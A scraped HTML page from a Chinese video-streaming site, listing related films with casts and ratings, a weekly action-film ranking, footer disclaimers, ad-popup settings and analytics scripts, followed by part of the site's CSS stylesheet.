		        6.0</i></span>
            
        <!--    -->
        <!---->
            
        	</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/neirong/676869.html" title="全信没收">全信没收</a>
		</p>
		<p class="vodlist_sub">马特·达蒙,本·阿弗莱克,史蒂文·元,缇雅娜·泰勒</p>
	</div>
</li>
<li class="vodlist_item num_2">
	<a class="vodlist_thumb lazyload" href="/neirong/314689.html" title="控制泽塔" data-original="/upload/vod/20231101-1/c3f7eb4425fc744a9ec283332eb37802.jpg">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
		        <img src="//www.a5fe.com/template/conch/img/new.png"/>
		        </em>
		  

                     <span class="jin text_right jinw">
            <img <img src="//www.a5fe.com/template/conch/img/19jin.png"/></span>
                        <!--<img <img src="http://ys.ain19.com/template/conch/img/19jin.png"/>-->
            <span class="xszxj text_right">
            2026-01-23            </span>
            <span class="pic_text text_right">
                <i style="color:#fb7299;font-weight:900;" class="iconfont"></i>
		    <i style="color:#ff1500;font-weight:900;">
		        1.0</i></span>
            
        <!--    -->
        <!---->
            
        	</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/neirong/314689.html" title="控制泽塔">控制泽塔</a>
		</p>
		<p class="vodlist_sub">玛丽亚·阿巴迪,Milagros Betti,Oscar Dubini</p>
	</div>
</li>
<li class="vodlist_item num_3">
	<a class="vodlist_thumb lazyload" href="/neirong/677743.html" title="雷霆震怒" data-original="/upload/vod/20260122-1/973e744d5c5a9ab7e08a342687ae5b05.jpg">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
		        <img src="//www.a5fe.com/template/conch/img/new.png"/>
		        </em>
		  

                     <span class="jin text_right jinw">
            <img <img src="//www.a5fe.com/template/conch/img/19jin.png"/></span>
                        <!--<img <img src="http://ys.ain19.com/template/conch/img/19jin.png"/>-->
            <span class="xszxj text_right">
            2026-01-23            </span>
            <span class="pic_text text_right">
                <i style="color:#fb7299;font-weight:900;" class="iconfont"></i>
		    <i style="color:#ff1500;font-weight:900;">
		        10.0</i></span>
            
        <!--    -->
        <!---->
            
        	</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/neirong/677743.html" title="雷霆震怒">雷霆震怒</a>
		</p>
		<p class="vodlist_sub">阿伦·维杰,Tanya S Ravichandran,Siddhi Idnani,Yogi Samy</p>
	</div>
</li>
<li class="vodlist_item num_4">
	<a class="vodlist_thumb lazyload" href="/neirong/677416.html" title="双雄出击" data-original="/upload/vod/20260120-1/17101d67da1fbbb2435208d589d186d4.jpg">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
		        <img src="//www.a5fe.com/template/conch/img/new.png"/>
		        </em>
		  

                     <span class="jin text_right jinw">
            <img <img src="//www.a5fe.com/template/conch/img/19jin.png"/></span>
                        <!--<img <img src="http://ys.ain19.com/template/conch/img/19jin.png"/>-->
            <span class="xszxj text_right">
            2026-01-23            </span>
            <span class="pic_text text_right">
                <i style="color:#fb7299;font-weight:900;" class="iconfont"></i>
		    <i style="color:#ff1500;font-weight:900;">
		        1.0</i></span>
            
        <!--    -->
        <!---->
            
        	</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/neirong/677416.html" title="双雄出击">双雄出击</a>
		</p>
		<p class="vodlist_sub">王辉,张永华,李博,周承赟,张凯翔,艾科热木,亓梓桓,戚彩,宋宇欣</p>
	</div>
</li>
<li class="vodlist_item num_5">
	<a class="vodlist_thumb lazyload" href="/neirong/677568.html" title="寻秦记电影版" data-original="/upload/vod/20260120-1/bdede67b6df013f6e32d2750371b0757.jpg">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
		        <img src="//www.a5fe.com/template/conch/img/new.png"/>
		        </em>
		  

                     <span class="jin text_right jinw">
            <img <img src="//www.a5fe.com/template/conch/img/19jin.png"/></span>
                        <!--<img <img src="http://ys.ain19.com/template/conch/img/19jin.png"/>-->
            <span class="xszxj text_right">
            2026-01-23            </span>
            <span class="pic_text text_right">
                <i style="color:#fb7299;font-weight:900;" class="iconfont"></i>
		    <i style="color:#ff1500;font-weight:900;">
		        5.0</i></span>
            
        <!--    -->
        <!---->
            
        	</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/neirong/677568.html" title="寻秦记电影版">寻秦记电影版</a>
		</p>
		<p class="vodlist_sub">古天乐,林峯,宣萱,郭羡妮,滕丽名,白百何,苗侨伟,张继聪,朱鉴然,吴樾,洪天明,高战,邓一君,廖启智,欧瑞伟,陈国邦,黄文标,蔡一智,廖子妤,郑雪儿,徐伟栋,洪天照</p>
	</div>
</li>
<li class="vodlist_item num_6">
	<a class="vodlist_thumb lazyload" href="/neirong/329001.html" title="使徒行者（粤语版）" data-original="/upload/vod/20231228-1/f242db6d9e85f8d7f83488f9d771d491.jpg">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
		        <img src="//www.a5fe.com/template/conch/img/new.png"/>
		        </em>
		  

                     <span class="jin text_right jinw">
            <img <img src="//www.a5fe.com/template/conch/img/19jin.png"/></span>
                        <!--<img <img src="http://ys.ain19.com/template/conch/img/19jin.png"/>-->
            <span class="xszxj text_right">
            2026-01-22            </span>
            <span class="pic_text text_right">
                <i style="color:#fb7299;font-weight:900;" class="iconfont"></i>
		    <i style="color:#ff1500;font-weight:900;">
		        8.0</i></span>
            
        <!--    -->
        <!---->
            
        	</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/neirong/329001.html" title="使徒行者（粤语版）">使徒行者（粤语版）</a>
		</p>
		<p class="vodlist_sub">张家辉,古天乐,吴镇宇,佘诗曼,许绍雄,黄祥兴,朱璇,梁琤,李光洁,张慧雯</p>
	</div>
</li>
<li class="vodlist_item num_7">
	<a class="vodlist_thumb lazyload" href="/neirong/677749.html" title="A计划国语版" data-original="/upload/vod/20260122-1/bf9902b458cb14d9533a33090ee97268.jpg">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
		        <img src="//www.a5fe.com/template/conch/img/new.png"/>
		        </em>
		  

                     <span class="jin text_right jinw">
            <img <img src="//www.a5fe.com/template/conch/img/19jin.png"/></span>
                        <!--<img <img src="http://ys.ain19.com/template/conch/img/19jin.png"/>-->
            <span class="xszxj text_right">
            2026-01-22            </span>
            <span class="pic_text text_right">
                <i style="color:#fb7299;font-weight:900;" class="iconfont"></i>
		    <i style="color:#ff1500;font-weight:900;">
		        3.0</i></span>
            
        <!--    -->
        <!---->
            
        	</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/neirong/677749.html" title="A计划国语版">A计划国语版</a>
		</p>
		<p class="vodlist_sub">成龙,洪金宝,元彪,黄曼凝,狄威,太保,午马,钱嘉乐,火星,李海生,关海山,王伟,罗浩楷,刘克宣,韩义生,劳拉·福纳,冯敬文,李健生,吴勉勤</p>
	</div>
</li>
<li class="vodlist_item num_8">
	<a class="vodlist_thumb lazyload" href="/neirong/667431.html" title="被轻视的女人" data-original="/upload/vod/20251113-1/dba773f392c70a5f518fcf56f187c1b9.jpg">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
		        <img src="//www.a5fe.com/template/conch/img/new.png"/>
		        </em>
		  

                     <span class="jin text_right jinw">
            <img <img src="//www.a5fe.com/template/conch/img/19jin.png"/></span>
                        <!--<img <img src="http://ys.ain19.com/template/conch/img/19jin.png"/>-->
            <span class="xszxj text_right">
            2026-01-22            </span>
            <span class="pic_text text_right">
                <i style="color:#fb7299;font-weight:900;" class="iconfont"></i>
		    <i style="color:#ff1500;font-weight:900;">
		        9.0</i></span>
            
        <!--    -->
        <!---->
            
        	</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/neirong/667431.html" title="被轻视的女人">被轻视的女人</a>
		</p>
		<p class="vodlist_sub">梅根·珀维斯,汉娜·保利,亚伦-乔恩·诺斯</p>
	</div>
</li>
				</ul>
			</div>
			<!-- end 相关推荐 -->
			<!--阅读-->
            <!--<div class="pannel clearfix">
	<div class="pannel_head clearfix">
				<a class="text_muted pull_right" href="/new/5.html">更多<i class="iconfont more_i">&#xe623;</i></a>
				<h3 class="title">推荐阅读</h3>						
	</div>
    <ul class="art_relates clearfix">
        <li>
   <a href="/newneirong/63449/63449.html" title="送别永远的“春妮”！著名表演艺术家陶玉玲逝世，享年92岁">
   <div class="artlr_tit"><p class="artlr_b">送别永远的“春妮”！著名表演艺术家陶玉玲逝世，享年92岁</p><p class="artlr_name">热门电影</p></div>
   <div class="artlr_pic lazyload" data-original="https://image11.m1905.cn/uploadfile/2026/0116/20260116102022587218.jpg"><span class="look hidden_xs"></span></div>
   </a>
</li>
<li>
   <a href="/newneirong/63448/63448.html" title="《爆水管》曝新预告 警探彭于晏荒诞交锋盗墓贼">
   <div class="artlr_tit"><p class="artlr_b">《爆水管》曝新预告 警探彭于晏荒诞交锋盗墓贼</p><p class="artlr_name">电影新闻</p></div>
   <div class="artlr_pic lazyload" data-original="https://image11.m1905.cn/uploadfile/2026/0116/thumb_1_118_74_20260116021738403049.jpg"><span class="look hidden_xs"></span></div>
   </a>
</li>
<li>
   <a href="/newneirong/63447/63447.html" title="《情缘曹雪芹》全国上映 聚焦文豪曹雪芹情感世界">
   <div class="artlr_tit"><p class="artlr_b">《情缘曹雪芹》全国上映 聚焦文豪曹雪芹情感世界</p><p class="artlr_name">电影新闻</p></div>
   <div class="artlr_pic lazyload" data-original="https://image11.m1905.cn/uploadfile/2026/0116/20260116034535881739.jpg"><span class="look hidden_xs"></span></div>
   </a>
</li>
<li>
   <a href="/newneirong/63446/63446.html" title="《藏地情书》定档2.14 屈楚萧邱天共赴心动之旅">
   <div class="artlr_tit"><p class="artlr_b">《藏地情书》定档2.14 屈楚萧邱天共赴心动之旅</p><p class="artlr_name">电影新闻</p></div>
   <div class="artlr_pic lazyload" data-original="https://image11.m1905.cn/uploadfile/2026/0116/20260116042905863023.jpg"><span class="look hidden_xs"></span></div>
   </a>
</li>
<li>
   <a href="/newneirong/63445/63445.html" title="《暗黑新娘！》3.6同步北美上映 禁忌爱情挑战尺度">
   <div class="artlr_tit"><p class="artlr_b">《暗黑新娘！》3.6同步北美上映 禁忌爱情挑战尺度</p><p class="artlr_name">电影新闻</p></div>
   <div class="artlr_pic lazyload" data-original="https://image11.m1905.cn/uploadfile/2026/0116/thumb_1_118_74_20260116044314544752.jpg"><span class="look hidden_xs"></span></div>
   </a>
</li>
<li>
   <a href="/newneirong/63444/63444.html" title="小郭的债还完了 我们为什么还在看《武林外传》?">
   <div class="artlr_tit"><p class="artlr_b">小郭的债还完了 我们为什么还在看《武林外传》?</p><p class="artlr_name">热门电影</p></div>
   <div class="artlr_pic lazyload" data-original="https://image11.m1905.cn/uploadfile/2026/0108/20260108013727134912.jpg"><span class="look hidden_xs"></span></div>
   </a>
</li>
	</ul>
</div>
-->
        </div>
        <div class="right_row fr pa_left hidden_xs hidden_mi">
      	       
<div class="pannel clearfix">
    <div class="pannel_head clearfix">
                <a class="text_muted pull_right" href="/label/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a>
                <h3 class="title">动作片周排行榜</h3>	
    </div>
    <ul class="vodlist clearfix">
        			<li class="ranklist_item">
        <a title="机关枪囚徒" href="/neirong/596742.html">
    	<div class="ranklist_img">
		 <div class="ranklist_thumb  lazyload" data-original="https://pic.wlongimg.com/upload/vod/20220520-1/3247e8c5718caa49e35f3e148fce23bc.webp">						
			<span class="play hidden_xs"></span>
            <span class="part_nums part_num1">1</span>
                        <span class="pic_text text_right text_dy">3.0</span>
            	     </div>
	</div>	
    <div class="ranklist_txt">
	     <div class="pannel_head clearfix">
              <span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>
996              </span>
              <h4 class="title">机关枪囚徒</h4>	
         </div>
         	     <p class="vodlist_sub">2019&nbsp;/&nbsp;泰米尔语&nbsp;/&nbsp;动作</p>
	     <p><span class="vodlist_sub">状态：正片</span></p>
	         </div>
    </a>  		
</li>

		        <li class="part_eone">
                        <a href="/neirong/581692.html" >
            <span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>窃听风云2</a>
                    </li>
                <li class="part_eone">
                        <a href="/neirong/564064.html" >
            <span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>风再起时2022</a>
                    </li>
                <li class="part_eone">
                        <a href="/neirong/601085.html" >
            <span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;993</span>敢死队3（英语版）</a>
                    </li>
                <li class="part_eone">
                        <a href="/neirong/643491.html" >
            <span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;993</span>猎魔群英粤语</a>
                    </li>
                <li class="part_eone">
                        <a href="/neirong/653015.html" >
            <span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;992</span>暗影谷</a>
                    </li>
                <li class="part_eone">
                        <a href="/neirong/635846.html" >
            <span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;992</span>拼命三郎 粤语版</a>
                    </li>
                <li class="part_eone">
                        <a href="/neirong/675803.html" >
            <span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;989</span>赏金猎手2025</a>
                    </li>
                <li class="part_eone">
                        <a href="/neirong/645620.html" >
            <span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;987</span>冷面狙击手国语</a>
                    </li>
                <li class="part_eone">
                        <a href="/neirong/565842.html" >
            <span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;986</span>叛谍追击</a>
                    </li>
            </ul>
</div>        </div>
    </div>
    <!--统计数据-->
    <span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="62985" data-sid="0" data-nid="0"></span>
	<script type="text/javascript">               
	if ($('#NumTab').length) {
		var $a = $('#NumTab a');
		var $ul = $('.play_list_box');
		var $tp = $('.play_source_tips span');

		$a.click(function(){
			var $this = $(this);
			var $t = $this.index();
			$a.removeClass();
			$this.addClass('active');
			$ul.addClass('hide').removeClass('show');
			$ul.eq($t).addClass('show');
			$tp.addClass('hide').removeClass('show');
			$tp.eq($t).addClass('show');
		})
	}
	</script>
	<!--评分-->

<!--评分-->
  
<!--弹窗-->
<!--弹窗-->
<div class="foot foot_nav clearfix">
<div class="container">
	<ul class="extra clearfix">
		<li id="backtop-ico">
			<a class="backtop" href="javascript:scroll(0,0)" title="返回顶部"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a>
		</li>
				<li>
		<a id="black" class="mycolor " href="javascript:void(0)" title="暗夜模式"><span class="m_ico theme_ico"><i class="iconfont">&#xe656;</i></span></a>
	    <a id="white" class="mycolor hide" href="javascript:void(0)" title="白昼模式"><span class="m_ico theme_ico"><i class="iconfont">&#xe657;</i></span></a>
 	    </li>
 	      	    <li>
			<a class="btn_theme" href="javascript:void(0)" title="主题颜色"><span class="m_ico"><i class="iconfont">&#xe665;</i></span></a>
    		<div class="sideslip">
				<div class="themecolor">
				  <p class="text_center"><i class="iconfont">&#xe665;</i>&nbsp;主题颜色</p>
					<ul id="themes"> 
						<li id="default" class="color_default">橘色</li>
						<li id="green" class="color_green">绿色</li>
						<li id="blue" class="color_blue">蓝色</li> 
						<li id="pink" class="color_pink">粉色</li>
						<li id="red" class="color_red">红色</li>
						<li id="gold" class="color_gold">金色</li>
					</ul>
				</div>
			</div>
	    </li>
	    	    <li class="hidden_xs">
			<a class="mobil_q" href="javascript:void(0)" title="手机访问"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a>
			<div class="sideslip">
				<div class="cans"></div>
				<div class="col_pd">
				  <p class="qrcode"></p>
				  <p class="text_center">扫码用手机访问</p>
				</div>
			</div>
	    </li>
	</ul>
    
    
    <div class="map_nav">
        <a href="/">返回首页</a>
	<span class="split_line"></span>
		<a href="/gbook.html">留言反馈</a>
</div>

	<div class="fo_t">
	    
	    
	
		<div class="wrap">
        <p>本站只提供WEB页面服务，本站不存储、不制作任何视频，不承担任何由于内容的合法性及健康性所引起的争议和法律责任。</p>
<p>若本站收录内容侵犯了您的权益，请附说明联系邮箱，本站将第一时间处理。</p>        <p>&copy;&nbsp;2026&nbsp;www.a5fe.com&nbsp;&nbsp;E-Mail：TG客服：https://t.me/sjkxswkf_bot&nbsp;&nbsp;</p>
        <p><span ><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"Jxk0gQNwZyuM0znU",ck:"Jxk0gQNwZyuM0znU"})</script>
<script src="/gg.js"></script></span></p>
    </div>	
    </div>
    <div class="map_nav">
					<!--<a href="/rss/index.xml" target="_blank">RSS订阅</a>-->
		<!--<span class="split_line"></span>-->
		<!--<a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a>-->
		<!--<span class="split_line"></span>-->
		<!--<a href="/rss/sm.xml" target="_blank">神马爬虫</a>-->
		<!--<span class="split_line"></span>-->
		<!--<a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a>-->
		<!--<span class="split_line"></span>-->
		<!--<a href="/rss/so.xml" target="_blank">奇虎地图</a>-->
		<!--<span class="split_line hidden_xs"></span>-->
		<!--<a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a>-->
		<!--<span class="split_line hidden_xs"></span>-->
		<!--<a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a>-->
	</div>
	
</div>
<div class="foot_mnav hidden_mb">
	<ul class="foot_rows">
	    		<li class="foot_text">
			<a href="/">
				<i class="iconfont">&#xe634;</i>				<span class="foot_font">首页</span>
			</a>
		</li>
				<li class="foot_text">
			<a class="active" href="/fenlei/1.html">	
				<i class="iconfont">&#xe671;</i>				<span class="foot_font">电影</span>
			</a>
		</li>
				<li class="foot_text">
			<a  href="/fenlei/2.html">	
				<i class="iconfont">&#xe649;</i>				<span class="foot_font">连续剧</span>
			</a>
		</li>
				<li class="foot_text">
			<a  href="/fenlei/3.html">	
				<i class="iconfont">&#xe64b;</i>				<span class="foot_font">综艺</span>
			</a>
		</li>
				<li class="foot_text">
			<a  href="/fenlei/4.html">	
				<i class="iconfont">&#xe630;</i>				<span class="foot_font">动漫</span>
			</a>
		</li>
			</ul>
</div>
<div class="infobox" style="display: none!important;">
<input type="hidden" id="wx_title" value="关注微信观看">
<input type="hidden" id="wx_text" value="<p>长按识别二维码或微信扫码关注</p><p>关注后回复片名即可</p><p>或微信搜索微信名：<span class='mycol'>Ai云家</span></p>

">
<input type="hidden" id="wx_qrcode" value="/template/conch/asset/img/ewm.jpg">
<input type="hidden" id="zans_title" value="感谢赞赏">
<input type="hidden" id="zans_text" value="<p>长按识别二维码或微信扫描二维码</p><p>金额随意，多少都是支持</p>">
<input type="hidden" id="zans_qrcode" value="/template/conch/asset/img/dsm.jpg">
<input type="hidden" id="zans_jjtc" value="就知道你会点，哼~！不过还要祝你观影愉快~!">
<!--改版广告咨询-->
<input type="hidden" id="gg_title" value="广告咨询">
<input type="hidden" id="gg_text" value="可扫描二维码联系">
<input type="hidden" id="gg_qrcode" value="/">
<input type="hidden" id="gg_jjtc" value="//ain19.com">
<!--改版-->
<!--弹窗-->
<input type="hidden" id="tcjs" value="0.12">
<input type="hidden" id="tchttp" value="//ain19.com">
<input type="hidden" id="tctext" value="Ai博客">
<input type="hidden" id="tcimg" value="//pic.rmb.bdstatic.com/4c94e6847e497215139bb7764f658c39.gif">
<input type="hidden" id="tchttp2" value="">
<input type="hidden" id="tctext2" value="">
<input type="hidden" id="tcimg2" value="//ae01.alicdn.com/kf/Hd19ba533a64e4d6285f3385514595e74b.jpg">

<input type="hidden" id="tchttp3" value="">
<input type="hidden" id="tctext3" value="">
<input type="hidden" id="tcimg3" value="//ae01.alicdn.com/kf/Hd19ba533a64e4d6285f3385514595e74b.jpg">
<!--弹窗-->
<input type="hidden" id="shareurl" value="{$conch['theme']['share']['link']">
<input type="hidden" id="version"  value="16">
</div>

<div class="infobox" style="display: none!important;">
    <!--广告定时-->
<input type="hidden" id="ggjs" value="9999/12/20">
<input type="hidden" id="ggjs2" value="9999/12/20">
<input type="hidden" id="ggjs3" value="9999/12/20">
<input type="hidden" id="ggjs4" value="9999/12/20">
<input type="hidden" id="ggjs5" value="9999/12/20">
<input type="hidden" id="ggjs6" value="9999/12/20">
<input type="hidden" id="ggjs7" value="9999/12/20">
<input type="hidden" id="ggjs8" value="9999/12/20">
<input type="hidden" id="ggjs9" value="9999/12/20">
<input type="hidden" id="ggjs10" value="9999/12/20">
<input type="hidden" id="ggjs11" value="9999/12/20">
<input type="hidden" id="ggjs12" value="9999/12/20">
<input type="hidden" id="ggjs13" value="9999/12/20">
<input type="hidden" id="ggjs14" value="9999/12/20">
<input type="hidden" id="ggjs15" value="9999/12/20">
<input type="hidden" id="ggjs16" value="9999/12/20">
<input type="hidden" id="ggjs17" value="9999/12/20">
<input type="hidden" id="ggjs18" value="9999/12/20">
<input type="hidden" id="ggjs19" value="9999/12/20">
<input type="hidden" id="ggjs20" value="9999/12/20">
<input type="hidden" id="ggjs21" value="9999/12/20">
<input type="hidden" id="ggjs22" value="9999/12/20">
<input type="hidden" id="ggjs23" value="9999/12/20">
<input type="hidden" id="ggjs24" value="9999/12/20">
<input type="hidden" id="ggjs25" value="9999/12/20">
<input type="hidden" id="ggjs26" value="9999/12/20">
<input type="hidden" id="ggjs27" value="9999/12/20">
<input type="hidden" id="ggjs28" value="9999/12/20">
<input type="hidden" id="ggjs29" value="9999/12/20">
<input type="hidden" id="ggjs30" value="9999/12/20">
<input type="hidden" id="ggjs31" value="9999/12/20">
<input type="hidden" id="ggjs32" value="9999/12/20">
<!--广告定时-->
</div>

</div>
<div class="conch_history_pop user_log">
	<div class="conch_history_bg">
		<div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)"><i class="iconfont">&#xe616;</i></a></div>
		<div class="conch_history_box">
			<ul class="vodlist" id="conch_history"></ul>
		</div>
	</div>
</div>
<div style="display: none;" class="mac_timming" data-file="" ></div>
<script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=16"></script>
<script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=16"></script>
<script type="text/javascript" src="/template/conch/asset/js/home.js"></script>
<script type="text/javascript" src="/template/conch/js/ggjs.js"></script>
<!--弹窗js-->
<script type="text/javascript" charset="utf-8">
$(document).ready(function() {
var dhgb=document.getElementById("#dhgb12");
if (typeof(dhgb)== "undefined" || dhgb == null){
    $(".dhgb12").css("top","1.5rem");
}
});
</script>
<script type="text/javascript" charset="utf-8">

</script>
<!--弹窗js-->
<script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>



	<div id="show" style="display: none;">
    <div class="copy-tip">
       <p>耶～～复制成功</p>
    </div>
</div>
<div class="am-share">
	<div class="am-share-url">
	<span class="title_span">复制下方链接，去粘贴给好友吧：</span>
	<span id="short" class="url_span">
《二郎神之怒天神将》http://www.a5fe.com/play/62985-1-1.html</span>
	</div>
	<div class="am-share-footer">
	<span class="share_btn">取消</span>
	<span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span>
	</div>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e081c5e37d846ca9db65395957a5fce","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://a5fe.com/template/conch/asset/css/hlstyle.css?v=16
body_size: 22846
content:
@charset "utf-8";
/* all */

/*@keyframes move {*/
/*      0% {background-position: 0 0;}*/
/*      100% {*/
        /*宽度固定，如果为百分比背景不会滚动*/
/*        background-position: -300px 0;*/
/*      }*/
/*}    */
.wrap {
color: #111;
}

.text_muteda{
    font-size:15px;
}
html{height: 100%;}
body{margin: 0; background:#fff; font-family:Helvetica,Arial,PingFangSC-Regular,Microsoft Yahei,sans-serif; font-size:0.35rem; line-height: 140%; color: #666;-webkit-text-size-adjust: none;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}
ul, ol, li,dt,dd{margin:0; padding:0; list-style:none;}
dl{margin-top:0; margin-bottom:0}
p{margin:0;}
em{font-style: normal;}
img{border: 0; vertical-align:middle}
img.img-responsive,.img-xs{ max-width: 100%; width: 100%;}
input{outline: medium none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
textarea {font-family:Helvetica,Arial,PingFangSC-Regular,Microsoft Yahei,sans-serif;}
input{appearance:button;-moz-appearance:button; -webkit-appearance:button; } 
input,textarea{-webkit-appearance: none;border-radius:0;}
input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{font-size: 0.35rem;color: #aaa;}
input::-moz-placeholder,textarea::-moz-placeholder{font-size: 0.35rem;color: #aaa;}
input:-ms-input-placeholder,textarea:-ms-input-placeholder{font-size: 0.35rem;color: #aaa;}
/* container */
*{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
::selection{background-color: #ff5f00;

color: #fff;
    
}
.container {width: 30rem;position: relative; margin: auto;}
.container:before,.container:after,.row:before,.row:after,.clearfix:before, .clearfix:after{ display: table; content: " "; clear: both;}
.cans{display: none!important;}
.cblock{display: block;overflow: hidden;}
.overhidden{position: fixed;width: 100% ;height: 100%;top:0;left: 0; overflow: hidden;}
@font-face {font-family: 'iconfont';src: url('../fonts/iconfont.eot');src: url('../fonts/iconfont.eot?#iefix') format('embedded-opentype'),url('../fonts/iconfont.woff2') format('woff2'),url('../fonts/iconfont.woff') format('woff'),url('../fonts/iconfont.ttf') format('truetype'),url('../fonts/iconfont.svg#iconfont') format('svg');}
.iconfont {font-family: "iconfont" !important;font-style: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}

/* text */
h1{ font-size:0.55rem; line-height: 0.7rem;}
h2{ font-size:0.5rem; line-height: 0.65rem;}
h3{ font-size:0.45rem; line-height: 0.6rem;}
h4{ font-size:0.4rem; line-height: 0.55rem;}
h5{ font-size:0.35rem; line-height: 0.5rem;}
h6{ font-size:0.3rem; line-height: 0.45rem;}
h1,h2,h3,h4,h5,h6{ font-weight: 400;}
a,button{ text-decoration:none; outline:none; -webkit-tap-highlight-color:rgba(0,0,0,0)}
a,h1, h2, h3, h4, h5, h6{ color: #111;}/*改*/
a:focus,a:hover,a:active{ text-decoration:none; color: #ff5f00;}
body{padding-top: 3.75rem;}/*改*/
body.bstem{padding-top: 0;}

/* header */
.head_box{position: fixed;display: block;z-index: 999999995;
background: #282832;/*改*/
width: 100%; top: 0;left: 0;right: 0;border: 0;-webkit-transition: .3s 0s all ease-out;transition: .3s 0s all ease-out;}
.head_box.ai_bk{box-shadow: 0 2px 15px rgba(0,0,0,.1);}

.head_box.nav_fixed{top: -2.6rem;}/*改*/
.head_box.dhgb{top: -1.49rem;}/*改*/

.header{position: relative;
    background-color: #282832;/*加+改*/
}
.header::after{content: " ";position: absolute;width: 100%;left: 0;bottom: 0;z-index: 9; 
border-bottom: 1px solid #333;}/*改*/
.head_a,.head_b,.wbalist_con,.adfixed .ads_rmk{position: relative;width: 30rem;margin: auto;}
.head_a{height: 1.5rem;}
.head_b{height: 1.25rem;}
.head_logo {float: left;width: 3.25rem;margin-top: 0.3rem;}
.head_logo .logo {width: 3.25rem;height: 0.9rem;background-repeat: no-repeat;background-position: 50% 50%;background-size: cover;}
.head_menu_a {width: auto;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);z-index: 10;}
.head_menu_a li {position: relative; line-height: 1.5rem;float: left;padding: 0 0.4rem;}
.head_menu_a li.active a{color: #ff5f00;font-weight: 700;font-size: 0.425rem;opacity: 1;}
.head_menu_a li.active a:after{content: " "; position: absolute; left: 50%; bottom: 0; width: 20px; height: 2px; background: #ff5f00; border-radius: 2px; -webkit-transform: translate(-50%,0); -ms-transform: translate(-50%,0); -o-transform: translate(-50%,0); transform: translate(-50%,0);}
.head_menu_a a {
    font-size: 0.375rem;
    line-height: 1.5rem;
    color: #fff;/*加+改*/
}
.head_user{float: right;}
.head_user li:first-child {margin-left: 0;}
.head_user li {float: left;position: relative;line-height: 1.5rem;margin-left: 0.5rem;}
.head_user li a {font-size: 0.45rem;color: #fff;}/*改*/
.head_user .user_list a{color:#878787;}/*加*/
.head_user li a:hover {color: #ff5f00;}
.head_user li .dropbox{display: none; position: fixed;z-index: 999;top: 2.5rem;right: 0;width: 100%;}/*改*/
.head_user .top_ico img.face{width: 0.7rem; border-radius: 100%;}
.head_user li .user a{padding: 0.125rem 0.2rem;font-size: 0.35rem; display: block;line-height: 140%;}
